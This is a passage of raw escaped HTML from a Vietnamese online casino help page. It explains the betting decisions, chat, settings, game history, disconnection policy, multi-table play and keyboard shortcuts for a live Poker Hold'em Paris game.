style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi các lá bài của bạn đã được chia, kết hợp lá bài của bạn và cửa sổ “RA QUYẾT ĐỊNH” sẽ được hiển thị cho cả hai phần bài của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e13009f6-7fff-0b74-358a-0f40e8682d01\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 81px; overflow: hidden; width: 160px;\"\u003E\u003Cimg height=\"81\" src=\"https:\/\/lh3.googleusercontent.com\/JENCzV3Wq9bwqRr5pZC6Ya-EJlLEWbT4N80MnSmqfphAuO3RvNftlmjb_UXoJM-WejxH0Dg3t-I5GThmBlYHNYJiPZ_4QAhKuZa9UOXihH21aKpoOeaFpTejliPPGfkctF2RWTu62B6WMNTo3FOIEt8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"160\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn phải quyết định có CƯỢC 2X để tiếp tục ván chơi hoặc BỎ BÀI để kết thúc ván chơi và mất các cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bb95c5dd-7fff-29ff-1347-3aef57bf10d1\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 6.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 83px; overflow: hidden; width: 189px;\"\u003E\u003Cimg height=\"83\" src=\"https:\/\/lh3.googleusercontent.com\/7Fk0IwSIkBzaKSkzlalGl5CKpQxRtYfIcVHaWmctrLfOHXMEtsVBTWPjdkCcg5th1XRaltTNpPoNbhNwdnXHy9jKXu5GHp_ZjGncUXwsInB83ALXtitINn78ZuyNtfxQfweFCToPO14-qGltlHm9ip4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EBằng cách nhấp\/chạm vào CƯỢC 2X, bạn sẽ tiếp tục chơi vòng chơi và đặt cược Chơi. Cược Chơi sẽ được đặt tự động trên điểm cược Chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBằng cách nhấp\/nhấn BỎ BÀI, bạn sẽ mất cược ANTE. Tuy nhiên, bạn vẫn được quan sát ván tiếp diễn, nhưng bạn sẽ không được tham gia ván. Bạn cần phải đợi tới vòng chơi tiếp theo để đặt cược tiếp.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu đã hết thời gian quyết định và bạn vẫn chưa quyết định CƯỢC 2X hoặc BỎ BÀI, phần bài của bạn sẽ bị bỏ bài tự động và bạn sẽ thua toàn bộ tiền cược. Đồng hồ chỉ báo thời gian cược sẽ hiển thị thông báo: TỰ ĐỘNG BỎ BÀI.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"thong_ke\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThống kê Quyết định\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ECho biết tỷ lệ các quyết định được tất cả những người chơi đưa ra trong giai đoạn quyết định hiện tại.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"tro_chuyen\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ETrò chuyện\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể trò chuyện với người chia bài và các người chơi khác. Nhập tin nhắn của bạn trong trường TRÒ CHUYỆN. Để đăng tải tin nhắn của bạn, hãy nhấn Enter hoặc nút hình mũi tên bên trong trường.\u003Cbr \/\u003E\u003Cbr \/\u003ENgười chơi sử dụng sai mục đích đối với phần Trò chuyện bằng cách lạm dụng Người dẫn chương trình hoặc những người chơi khác, hoặc bằng cách sử dụng từ ngữ không phù hợp và\/hoặc xúc phạm sẽ bị vô hiệu hóa đặc quyền Trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003ESử dụng nút TRÒ CHUYỆN để phóng to hoặc ngoài ra, để đóng cửa sổ trò chuyện.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-6f956f75-7fff-5bf1-290e-e0a6d588be49\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 40px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/nqlLuNOsr_qeK3JFCmc7Eb8mD27eBugdph4n57gUOy4ZznZCGs2k7mFIeKrSPlk9T02e0K4TnXUBKPLPd8BsgvJegLVgBkYP4kgngJDjD9mWVKL4Ro3e_MX1_0rPvnHxbi-e_x6uDX4Z0Yz0ctqqYk8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"40\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi kích thước và di chuyển cửa sổ trò chuyện đến bất kỳ vị trí nào trên màn hình của bạn.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"ma_so\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EMã số Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EMỗi vòng chơi được xác định bởi một MÃ SỐ TRÒ CHƠI riêng.\u003Cbr \/\u003E\u003Cbr \/\u003E21:10:10\u003Cbr \/\u003E\u003Cbr \/\u003EMã số này thể hiện thời gian vòng chơi bắt đầu theo giờ GMT giờ:phút:giây. Hãy sử dụng số trò chơi này để tham chiếu (hoặc chụp màn hình số trò chơi) nếu bạn muốn liên hệ với Bộ phận Dịch vụ Khách hàng về một vòng chơi cụ thể.\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"am_thanh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EÂm thanh\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút ÂM THANH sẽ tắt\/bật tất cả âm thanh và tiếng nói trong trò chơi. Lưu ý rằng nếu bạn thay đổi bàn chơi, âm thanh sẽ tự động bật lại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-84038cb3-7fff-7d4a-73bc-2174065ba9bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh3.googleusercontent.com\/2M7TLPrQNRFrnexabwg4eQlFawmZ7VODzqrK5sORk81AWgR497N9fla8r2vMd_9nsjBcvbd_qk0rJyuhftMVeUEU84ofBqLpln0S1jNVCPgLSarQONndGmhPW9JpeTivk84rOubMWSpw0oFxKsi3glY\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể thay đổi các cài đặt âm thanh này bằng cách nhấp\/chạm vào nút CÀI ĐẶT và sau đó chọn thẻ ÂM THANH.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"lich_su\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ELịch sử Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút LỊCH SỬ sẽ mở một cửa sổ hiển thị tất cả các vòng chơi mà bạn đã chơi và kết quả của các vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bcd59ae9-7fff-a78b-1cbf-6262eef06637\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 42px; overflow: hidden; width: 47px;\"\u003E\u003Cimg height=\"42\" src=\"https:\/\/lh5.googleusercontent.com\/sUUrH8zm3WCXfSXUoNSg3B-PVY_SnOeq6YsEqoDb9yS3w9j8J35fFemoAzmvXPPy9QsphCKs5fXOgIGHu03UTTJDiKmwo5GAdkEbCxa0i22_OtERKSV8AsizxSdQqE9NHsnz2kb7PGM5-ygm_kKqQyk\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"47\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể xem lại hoạt động chơi bài trước đó của mình bằng cách xem:\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TÀI KHOẢN – Hiển thị toàn bộ lịch sử tài khoản của bạn dưới dạng danh sách gồm ngày chơi, trò chơi, số tiền đặt cược và số tiền trả thưởng. Vòng chơi đã hoàn thành gần nhất sẽ xuất hiện trên đầu danh sách.\u003Cbr \/\u003E\u003Cbr \/\u003ELỊCH SỬ TRÒ CHƠI – Hiển thị lịch sử liên quan đến một trò chơi cụ thể của bạn khi bạn nhấp\/chạm vào trò chơi đó trong cột TRÒ CHƠI.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cai_dat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECài đặt\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút CÀI ĐẶT mở ra menu bao gồm các cài đặt có thể thay đổi bởi người dùng.\u003Cbr \/\u003E\u003Cbr \/\u003ECác cài đặt được bạn lựa chọn sẽ được áp dụng ngay và sẽ được lưu trong hồ sơ của bạn. Các cài đặt được lưu sẽ được bật tự động khi bạn đăng nhập từ bất kỳ thiết bị nào.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thay đổi các cài đặt trò chơi và cài đặt chung của mình.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-f7bce84e-7fff-c904-1986-ddd6a03babb6\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 41px; overflow: hidden; width: 45px;\"\u003E\u003Cimg height=\"41\" src=\"https:\/\/lh5.googleusercontent.com\/sKELJ-VwTYLfgpV60EIADRuJS_1nGfTH038K6wQ8j1C_oYi7nDqwsLa_XMlULzo54xxf9mL_7lHvN7IAApnbU4YnoLVvL4ibeOdgzDheRkO-kJrUUzmC3ZJez4LJh3SoEPgJNJmLW2p54CjyPVRyzIg\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"45\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ECHUNG\u003C\/span\u003E\u003C\/h2\u003EBạn có thể ẩn\/hiện các tin nhắn trò chuyện của những người chơi khác.\u003Ch2 dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 4pt; margin-top: 18pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 17pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EVIDEO\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EСhất lượng video được điều chỉnh tự động, tuy nhiên, bạn vẫn có thể tự thay đổi chất lượng video bằng cách chọn luồng cụ thể.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Arial; font-size: 17pt; font-weight: 700; white-space: pre;\"\u003EÂM THANH\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể tắt\/bật tiếng GIỌNG NÓI CỦA NHÀ CÁI, ÂM THANH TRÒ CHƠI và điều chỉnh các âm lượng tương ứng.\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"nap_tien\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ENạp tiền và Rút tiền\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút QUẢN LÝ TK sẽ mở trên cửa sổ thu ngân\/ngân hàng để bạn nạp tiền và rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9866ba6b-7fff-ed7c-f28a-dbfefba25b3f\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 50px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh3.googleusercontent.com\/j64MveKMSX-Y9fHh0gbMt4Z2K_N_EhgGQBxjpvDsJ2O6xxCppuFgWu1XhA5OM_EBd2zsBJOb2XBb9hg7-bvCQ3SWUighOdi8ONuokf8bwP9QW96jJzjXDNXX_Scc60VVaxq4w3x3H_pYX563Oh1_ZaQ\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"50\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n                        \n                        \u003Cspan class=\"ez-toc-section\" id=\"xu_ly\"\u003E\u003C\/span\u003E\n                        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EXử lý lỗi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu có bất kỳ lỗi nào xảy ra trong trò chơi, hệ thống hoặc quy trình chơi thì vòng chơi sẽ tạm thời tạm dừng trong khi đợi người chia bài thông báo cho quản lý dịch vụ. Bạn và các người chơi khác sẽ được thông báo thông qua tin nhắn Trò chuyện, hoặc bằng một tin nhắn pop-up hiển thị trên màn hình, cho biết sự cố đang được kiểm tra. Nếu quản lý có thể khắc phục ngay lỗi này, vòng chơi sẽ tiếp tục diễn ra bình thường. Nếu không thể khắc phục ngay lỗi này, vòng chơi sẽ bị hủy bỏ và tiền cược ban đầu sẽ được hoàn trả lại cho tất cả người chơi đã tham gia vào vòng chơi.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"chinh_sach\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChính sách ngắt kết nối\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn bị ngắt kết nối khỏi một vòng chơi trong khi thời gian cược vẫn còn, mọi khoản cược đã đặt sẽ không có hiệu lực và các khoản cược đó sẽ được trả về cho bạn. Nếu bạn bị ngắt kết nối sau khi việc đặt cược đóng lại, các cược đã đặt sẽ vẫn còn hiệu lược và được xử lý với sự vắng mặt của bạn. Khi kết nối lại, bạn có thể xem kết quả đặt cược trong cửa sổ Lịch sử.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \n        \u003Cspan class=\"ez-toc-section\" id=\"them_tro_choi\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EThêm Trò chơi\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể chọn nút SẢNH ĐỢI bất cứ khi nào từ một trò chơi bất kỳ.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-c4b8c35d-7fff-0f74-9f70-187997484f56\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 128px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/wjovzX-FC49yvx9rUlsM4s9JZUO7hW0oAf4sD5TZoUTGl8X0wW_O8ijzejysDQuSQrKPDpNGG2FFek1nNGOzOFtacxQtDjcSV9MdcTA46MjDBHfmwA1yj0g1FyHMYyrjU5reSMnZqLTE6ZfMVwPjEVs\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút này cho phép bạn dễ dàng đổi bàn hoặc chọn một trò chơi trực tiếp bất kỳ khác. Bạn sẽ không bị loại bỏ khỏi bàn chơi này cho đến khi bạn thực sự chọn một trò chơi\/bàn chơi mới mà bạn muốn tham gia. Bạn có thể sử dụng SẢNH ĐỢI để duyệt các trò chơi khác trong khi vẫn đang chơi ở bàn chơi hiện tại của mình.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"choi_nhieu_ban\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EChơi Nhiều Bàn chơi Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENếu bạn thích hành động liên tục, bạn có thể tham gia trên một bàn chơi – xem và chơi tất cả cùng lúc trong cùng một cửa sổ trình duyệt!\u003Cbr \/\u003E\u003Cbr \/\u003ESau khi bạn đã tham gia vào ít nhất một bàn chơi, hãy nhấp vào nút SẢNH ĐỢI. Trong sảnh đợi hoặc trò chơi, nhấp vào nút +BÀN CHƠI được kết nối với bàn chơi đó để tham gia. Một số bàn có thể không có chức năng chơi nhiều bàn chơi và do đó không hiển thị nút +BÀN CHƠI.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-ad2736b3-7fff-3097-5ad9-8c53a3793d4b\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 36px; overflow: hidden; width: 134px;\"\u003E\u003Cimg height=\"36\" src=\"https:\/\/lh5.googleusercontent.com\/QhmSUhw1FODvvPGPNEJdHXYSMWlnOCXhFGs9rwxhTpRTD5y-5k2cKAtY4kBM2PrnNCqK9yIfdZ82laiiR4wbL6jcwlX-CL1gmCGCvdGAzCs79ED3hrmGrIQdNYIfgJuxVBGnMxiyjN6tge-Svr0Sv9E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"134\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi bạn đã tham gia vào nhiều bàn chơi, bạn sẽ có thể thay đổi kích thước cửa sổ trình duyệt của mình dưới dạng tổng thể, nhưng bạn sẽ không thể thay đổi riêng biệt kích thước mỗi cửa sổ bàn chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể thoát khỏi bất kỳ bàn nào mà không ảnh hưởng đến sự tham gia của mình ở các bàn khác mà bạn đã tham gia. Để thoát khỏi bàn chơi, nhấp vào nút X.\u003Cbr \/\u003E\u003Cbr \/\u003EVui lòng lưu ý:\u003Cbr \/\u003E\u003Cbr \/\u003EBạn sẽ tự động thoát khỏi bàn chơi nếu bạn tham gia vào cùng một bàn chơi bằng một thiết bị\/trình duyệt khác.\u003Cbr \/\u003E\u003Cbr \/\u003ENếu bạn nhấp trực tiếp vào một biểu tượng bàn chơi thay vì nhấp vào nút +BÀN CHƠI, bạn sẽ đơn thuần chỉ là chuyển đổi các bàn chơi thay vì tham gia vào bàn được chọn ngoài bàn mà bạn đã tham gia trước đó.\u003Cbr \/\u003E\u003Cbr \/\u003EChúng tôi khuyên bạn chỉ nên tham gia vào số bàn chơi mà có thể chứa đủ trên màn hình của bạn đồng thời vẫn cho phép bạn đặt cược một cách thận trọng và chính xác.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n        \n        \u003Cspan class=\"ez-toc-section\" id=\"cac_phim_tat\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003ECác phím tắt\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-126650a3-7fff-e172-217b-3a53bcc9731e\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECác phím tắt được sử dụng để mở nhanh các chức năng trò chơi hữu ích.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"168\"\u003E\u003C\/col\u003E\u003Ccol width=\"433\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EPHÍM\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECHỨC NĂNG\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 52pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPhím Số từ số 1 trở lên\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EChọn phỉnh mong muốn từ màn hình hiển thị phỉnh. Phím số “1” tương ứng với phỉnh ngoài cùng bên trái có điểm thấp nhất. Phím số “2” chọn phỉnh có giá trị cao kế tiếp, và cứ thế tiếp tục.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESPACEBAR (Dấu cách)\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELặp lại lần đặt cược gần đây nhất của bạn. Nhấn SPACEBAR lần 